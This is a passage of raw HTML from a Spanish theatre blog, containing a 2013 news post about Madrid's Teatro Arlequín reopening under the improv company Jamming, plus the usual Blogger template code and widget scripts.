  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/s1600/23-07-1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
El (antiguo) Arlequín reabre con una nueva gestión y proyecto
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-07-23T15:26:00+02:00'>15:26</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Teatro%20Arlequ%C3%ADn' rel='tag'>Teatro Arlequín</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5370400099050867466' itemprop='articleBody'>
<meta content='    Fuente: Afonso Álvarez-Dardet ( elpais.com )   Finalmente, el teatro Arlequín solo se cogió unas vacaciones. El escenario gestionado has...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/s1600/23-07-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="185" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/s1600/23-07-1.jpg" width="400" /></a></div>
<br />
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: Afonso Álvarez-Dardet (<a href="http://ccaa.elpais.com/ccaa/2013/07/22/madrid/1374508330_496817.html" target="_blank">elpais.com</a>)</i></b></span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Finalmente, el teatro Arlequín solo se cogió unas vacaciones. El escenario gestionado hasta ahora por la actriz Emma Ozores, que&nbsp;<a href="http://ccaa.elpais.com/ccaa/2013/06/27/madrid/1372336074_952760.html" style="border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">cerró sus puertas a finales de junio por motivos económicos</a>, reabre a principios de septiembre, si se cumplen las previsiones en las obras de remodelación, con nuevos dueños, nuevo nombre y nuevo proyecto. Los actuales propietarios son los miembros de la&nbsp;<a href="http://www.jammingweb.com/web/conocenos.php" style="border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;" target="_blank">compañía de teatro Jamming</a>, especializada en espectáculos de improvisación actoral. &#8220;Siempre ha sido un objetivo de nuestra compañía buscar nuestro propio espacio&#8221;, asegura Lolo Diego, uno de los miembros.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Entre las pretensiones de los nuevos gestores está diferenciarse de la anterior línea, que consideran estaba &#8220;dirigida a un público más mayor&#8221; y reorientarlo a una franja más heterogénea. &#8220;No queremos que nuestro público sea más joven, pero sí para todos los públicos&#8221;, explica Diego y añade: &#8220;Queremos que la improvisación esté muy presente en el teatro, no solo con nuestra compañía, sino con otras. Buscaremos obras un poco más modernas de las que había. De calidad, pero no necesariamente de culto&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Los nuevos administradores no se han puesto de acuerdo, todavía, en el nombre que van a darle al nuevo espacio, aunque barajan dos posibilidades: Linea 13 y La Strada. Las dos opciones, y otras que no triunfaron, se propusieron en un&nbsp;<em>brainstorming</em>&nbsp;(lluvia de ideas). La primera se debe a que en Madrid hay 12 líneas de metro. Al teatro se accede bajando unas escaleras. Esta sería la línea de metro que no existe y que llega directa al escenario.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La segunda idea se refiere al largometraje de&nbsp;<a href="http://elpais.com/tag/federico_fellini/a/" style="border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;" target="_blank">Fellini</a>&nbsp;del mismo nombre. &#8220;La película se desarrolla en un momento de crisis y trata sobre una compañía de teatro que va de pueblo en pueblo divirtiendo a la gente&#8221;, explica Diego. La idea del proyecto consiste en maximizar el espacio: &#8220;Estamos abiertos a todo tipo de expresión artística, que sobre todo será teatral, claro&#8221;. &#8220;Queremos ofrecer música. Queremos que los miércoles se hagan peleas de gallos, que haya un bar en el que se pueda hablar con gente con inquietudes similares. Que sea un intercambio de cultura&#8221;, agrega.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Aunque la mayor parte de la financiación de las obras ha sido asumida por la compañía, el 25% se obtiene por&nbsp;<a href="http://cultura.elpais.com/cultura/2011/01/21/actualidad/1295564404_850215.html" style="border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;" target="_blank"><em>crowdfunding</em></a>&nbsp;<span class="st">o cuestación popular</span>. &#8220;Está por definir, pero sería algo así: al que aporta cinco euros se le da las gracias por apoyar el proyecto; por entre 15 y 20 euros, una entrada gratis; de 30 a 40 euros, dos entradas; por 100 euros, una entrada por un número de meses&#8230;&#8221;.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Para asegurarse el lleno de público los nuevos gestores proponen ofrecer las entradas gratis a los desempleados. &#8220;Hay un mínimo que tendrán que pagar, de dos euros, de gestión del papel. Se tendrá que demostrar en la taquilla, enseñando la cartilla de desempleo, que estás en paro. Las butacas que estén libres se les cederán&#8221;. El teatro tiene 321 localidades.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La compañía Jamming tiene pensado abrir las puertas de este nuevo espacio en septiembre, pero&nbsp; hasta entre finales de octubre o principios de noviembre no será la inauguración oficial. Ese día será cuando se cambie el nombre y se presenten los nuevos proyectos. &#8220;Lo ideal sería que la primera actuación sea de nuestra compañía&#8221;. Por otra parte, aseguran que ya están recibiendo ofertas de compañías para ofrecer sus espectáculos. &#8220;Hasta el momento no tenemos nada decidido, aunque tenemos muchos proyectos interesantes&#8221;, asegura Diego.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/espacios?max-results=5' rel='tag nofollow'># espacios</a>
<a href='https://www.butaquesisomnis.com/search/label/Madrid?max-results=5' rel='tag nofollow'># Madrid</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html&title=El (antiguo) Arlequín reabre con una nueva gestión y proyecto' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html&title=El (antiguo) Arlequín reabre con una nueva gestión y proyecto' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html&title=El (antiguo) Arlequín reabre con una nueva gestión y proyecto' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/s1600/23-07-1.jpg&description=    Fuente: Afonso Álvarez-Dardet ( elpais.com )   Finalmente, el teatro Arlequín solo se cogió unas vacaciones. El escenario gestionado has...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html&title=El (antiguo) Arlequín reabre con una nueva gestión y proyecto' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Teatro Arlequín
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-07-23T15:26:00+02:00'>15:26</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/5370400099050867466' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=5370400099050867466&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5370400099050867466&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5370400099050867466&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5370400099050867466&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5370400099050867466&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5370400099050867466&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Madrid' rel='tag'>Madrid</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Teatro%20Arlequ%C3%ADn' rel='tag'>Teatro Arlequín</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=5370400099050867466&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2013/07/records-del-festival-davinyo.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2013/07/la-meca-teatral.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/5370400099050867466/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
